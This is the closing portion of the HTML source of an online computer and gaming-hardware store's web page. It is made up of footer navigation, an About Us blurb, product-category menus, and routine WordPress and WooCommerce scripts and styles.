							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-218">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5530 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-409">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5680">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2210">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4969 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-188">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2873">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4688">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7511">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4315 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-572">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1096">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9537">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6499">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8357">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6315">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2949 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-296">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2289">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1030">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2100">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3559">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5986">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4074 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-139">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3766">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5736">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2936">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-7875 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7188 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6287 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5822 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-495 .item-title-holder:hover p,.menu-item-495 .item-title-holder:active p,.menu-item-495.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-495 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6471 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6055 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3455 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-484 .item-title-holder:hover p,.menu-item-484 .item-title-holder:active p,.menu-item-484.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-484 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6570 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8204 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8385 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-739 .item-title-holder:hover p,.menu-item-739 .item-title-holder:active p,.menu-item-739.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-739 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4287 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5659 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9977 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9830 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8876 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-623 .item-title-holder:hover p,.menu-item-623 .item-title-holder:active p,.menu-item-623.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-623 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2201 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2038 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5552 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7499 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5787 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-710 .item-title-holder:hover p,.menu-item-710 .item-title-holder:active p,.menu-item-710.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-710 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6561 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6757 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8533 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7077 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-686 .item-title-holder:hover p,.menu-item-686 .item-title-holder:active p,.menu-item-686.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-686 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2644 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6910 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4052 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-113 .item-title-holder:hover p,.menu-item-113 .item-title-holder:active p,.menu-item-113.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-113 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7945 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8629 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7412 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-784 .item-title-holder:hover p,.menu-item-784 .item-title-holder:active p,.menu-item-784.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-784 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8806 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4677 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7926 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-957 .item-title-holder:hover p,.menu-item-957 .item-title-holder:active p,.menu-item-957.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-957 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-218 a i{color:#1D1D1B!important} .follow-218 a:hover i{color:#6DD60A!important}
.menu-item-5680 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2210 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-409 .item-title-holder:hover h3,.menu-item-409 .item-title-holder:active h3,.menu-item-409.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-409 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2873 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4688 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7511 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-188 .item-title-holder:hover h3,.menu-item-188 .item-title-holder:active h3,.menu-item-188.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-188 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1096 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9537 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6499 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8357 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6315 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-572 .item-title-holder:hover h3,.menu-item-572 .item-title-holder:active h3,.menu-item-572.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-572 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2289 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1030 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2100 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3559 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5986 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-296 .item-title-holder:hover h3,.menu-item-296 .item-title-holder:active h3,.menu-item-296.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-296 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3766 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5736 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2936 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-139 .item-title-holder:hover h3,.menu-item-139 .item-title-holder:active h3,.menu-item-139.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-139 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
